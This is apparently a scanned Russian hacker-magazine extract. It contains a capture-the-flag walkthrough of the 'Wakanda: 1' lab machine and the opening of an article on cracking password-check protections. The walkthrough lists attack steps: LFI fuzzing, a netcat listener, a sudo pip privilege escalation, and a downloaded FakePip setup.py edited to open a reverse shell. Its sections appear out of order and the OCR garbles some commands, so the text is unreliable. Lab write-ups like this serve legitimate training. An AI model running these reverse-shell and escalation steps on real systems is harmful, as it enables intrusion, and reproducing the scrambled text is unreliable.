

Попробуем зайти. И правда, сайт теперь на французском языке.



Откроем Burp и попробуем профаззить параметр lang.



Поискав публичные эксплоиты для эскалации привилегий на этой версии ядра, мы ничего не нашли. Придется делать ручками. Для начала сделаем полученную сессию «нормальной» по этой [инструкции](https://blog.fbkcs.ru/nice_shell/).

Посмотрим с помощью sudo -1, кто в системе может запускать программы от имени администратора.



Как видим, **/usr/bin/pip** работает с sudo без пароля, а значит, осталось сделать совсем немного.

Запускаем у себя  $nc$  -lvvp 443, а на виртуалке \$ sudo pip install . --. upgrade ‐‐force‐reinstall



#### **ПОЛУЧАЕМ ДОСТУП ПО SSH**

Первый флаг был в домашней папке пользователя. Изменив скрытый файл /srv/.antivirus.py, который принадлежит пользователю devops и исполняется от его имени при загрузке системы, мы получили возможность работать от его имени и нашли второй флаг в /home/devops/flag2.txt. Узнав, что PIP может устанавливать пакеты от имени администратора без пароля sudo, мы повысили привилегии до root с помощью публичного эксплоита и нашли тре‐ тий флаг в **/root/root.txt**.

#### **ПЕРВЫЙ ФЛАГ**

Зашли, видим запущенный Python 2. Теперь войдем в Bash с помощью команды

#### import os; os.system("/bin/bash")

Итак, мы в системе. Посмотрим, что в домашней папке (\$ 1s), видим файл  $flag1.txt$ , выведем его содержимое с помощью  $$cat$   $flag1.txt$ .



На этом мы закончим с «Wakanda: 1». Другие наши райтапы можешь найти в блоге [blog.fbkcs.ru](https://blog.fbkcs.ru/).

#### **В ПОИСКАХ ВТОРОГО ФЛАГА**

Для начала узнаем, где находится файл  $\sf flag2.txt$ . Для этого выполним \$ locate flag2.txt. Как оказалось, второй флаг ждет нас в /home/devops/  $flag2.txt$ , но у нас нет прав, чтобы его прочитать, а владелец — пользователь devops из группы developer.



По ищем еще файлы, которые ему принадлежат. Для этого посмотрим на результат команды \$ find / ‐user devops.



#### **ПОСЛЕДНИЙ РУБЕЖ: ПОЛУЧАЕМ ROOT(.TXT)**

Гуглим «pip privileges escalation» и прямо на первой статье видим ссылку на FakePip. Делаем все по инструкции:

#### \$ cd /tmp && wget https://raw.githubusercontent.com/0x00‐0x00/ FakePip/master/setup.py

Меняем переменную RHOST на наш айпишник.



Теперь у нас есть права администратора, и остается одна команда…

\$ locate root.txt | xargs cat



#### Done!

#### **ЧТО МЫ СЕЙЧАС СДЕЛАЛИ?**

Мы просканировали порты на виртуальной машине; выяснили, что на 80-м порте запущен Apache с веб‐приложением на PHP, а на 3333‐м — SSH. Наш‐ ли в PHP уязвимость Local File Inclusion и проэксплуатировали ее, получив исходный код страницы, в котором переменной \$password был присвоен пароль от SSH пользователя *mamadou*.

### ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

#### ПРОВЕРКА АУТЕНТИЧНОСТИ И БАЗОВЫЙ ВЗЛОМ ЗАЩИТЫ

**Крис Касперски** Известный российский хакер. Легенда ][, ex‐ редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Программист, разработчик компьютерных игр. Старый автор журнала «Хакер» [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

В качестве «лица» может выступать не только пользователь, но и его компьютер или носитель информации, хранящий лицензионную копию прог‐ раммы. Таким образом, все защитные механизмы можно разделить на две основные категории:

• защиты, основанные на знании (пароля, серийного номера); • защиты, основанные на обладании (ключевым диском, документацией).

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной кни‐ гой каждого начинающего исследователя в области компь‐ ютерной безопасности. Однако время идет, и знания, опуб‐ ликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2017.

#### **ПРОВЕРКА АУТЕНТИЧНОСТИ**

Проверка аутентичности (от греч. authentikos — подлинный) — «сердце» подавляющего большинства защитных механизмов. Должны же мы удостовериться, то ли лицо, за которое оно себя выдает, работает с программой и разрешено ли этому лицу работать с программой вообще!

Но даже сегодня анализ двоичного кода не настолько трудоемок, чтобы надолго остановить злоумышленников. Огромное количество постоянно совершаемых взломов — лучшее тому подтверждение. В идеальном случае знание алгоритма работы защиты не должно влиять на ее стойкость, но это достижимо далеко не всегда. Например, если разработчик серверной программы решит установить в демонстрационной версии ограничение на количество одновременно обрабатываемых соединений (как часто и слу‐ чается), злоумышленнику достаточно найти инструкцию процессора, выполняющую такую проверку, и удалить ее. Модификации программы можно воспрепятствовать постоянной проверкой ее целостности, но опять-таки код,



Алгоритм простейшего механизма аутентификации состоит в посимвольном сравнении введенного пользователем пароля с эталонным значением, хра‐ нящимся либо в самой программе (как часто и бывает), либо вне ее, нап‐ ример в конфигурационном файле или реестре (что встречается реже). Достоинство такой защиты — крайне простая программная реализация. Ее ядро состоит фактически из одной строки, которую на языке С можно

 $if$  (strcmp(введенный пароль, эталонный пароль))  $\{/*$  Пароль неверен  $*/$ 

Давайте дополним этот код процедурами запроса пароля и вывода результатов сравнения, а затем испытаем полученную программу на прочность, то есть на стойкость к взлому:

Если защита базируется на одном лишь предположении, что ее код не будет изучен и/или изменен, — это плохая защита. Отсутствие исходных текстов отнюдь не служит непреодолимым препятствием для изучения и модифи‐ кации приложения. Современные технологии обратного проектирования поз‐ воляют авто матически распознавать библиотечные функции, локальные переменные, стековые аргументы, типы данных, ветвления, циклы и прочее. А в недалеком будущем дизассемблеры, вероятно, вообще научатся генерировать листинги, близкие по внешнему виду к языкам высокого уровня.

